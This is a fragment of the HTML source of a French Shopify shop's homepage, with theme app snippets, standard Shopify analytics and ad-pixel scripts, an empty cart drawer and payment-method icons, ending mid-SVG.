<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":true,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[188906570069],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '188906570069';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdab7-204d-79c1-9d23-f89b49b55f45/monk-free-gift-with-purchase-331/assets/mr-embed-1.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 96556450133,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 96556450133,storefrontBaseUrl: "https://dahlia-color.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3056304469","configuration":"{\"accountID\":\"SB9xhi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3029795157","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-TQMMEDBS4K\\\",\\\"GT-57SKQTN7\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-TQMMEDBS4K\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-TQMMEDBS4K\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-TQMMEDBS4K\\\",\\\"MC-WLHTPNKE59\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-TQMMEDBS4K\\\",\\\"MC-WLHTPNKE59\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-TQMMEDBS4K\\\",\\\"MC-WLHTPNKE59\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-TQMMEDBS4K\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-TQMMEDBS4K\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3029696853","configuration":"{\"pixel_id\":\"1570236071022501\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DAHLIA COLOR","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"pxcapi-j1.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/dahlia-color.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://dahlia-color.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"96556450133","storefrontBaseUrl":"https:\/\/dahlia-color.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"home","requestId":"29f1934b-d052-47ca-baad-1d7fb8977d49-1769006711"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 96556450133,
      theme_id: 189937811797,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dahlia-color.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dahlia-color.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dahlia-color.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":96556450133,"isMerchantRequest":null,"themeId":189937811797,"themeCityHash":"16879777772903883214","contentLanguage":"fr","currency":"EUR","eventMetadataId":"1c9a902a-a12f-4b6d-a618-dd930050c608"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"29f1934b-d052-47ca-baad-1d7fb8977d49-1769006711","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dahlia-color.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://dahlia-color.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="96556450133"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="189937811797"
  data-theme-name="Shrine"
  data-theme-version="1.9.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dahlia-color.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a><script src="//dahlia-color.com/cdn/shop/t/24/assets/cart.aio.min.js?v=39282113590129268481764761315" defer="defer"></script>
<script src="//dahlia-color.com/cdn/shop/t/24/assets/product-info.aio.min.js?v=127325274022899959471764761419" defer="defer"></script>
<script src="//dahlia-color.com/cdn/shop/t/24/assets/product-form.aio.min.js?v=125812767889058519811764761417" defer="defer"></script>



  <link href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-payment.aio.min.css?v=67039011891838757801764761347" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/96556450133/account?locale=fr&region_country=FR" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Votre panier</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Chargement en cours...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Sous-total</h2>
            <p class="totals__subtotal-value">0,00 € HT</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Mettre à jour
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Procéder au paiement
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 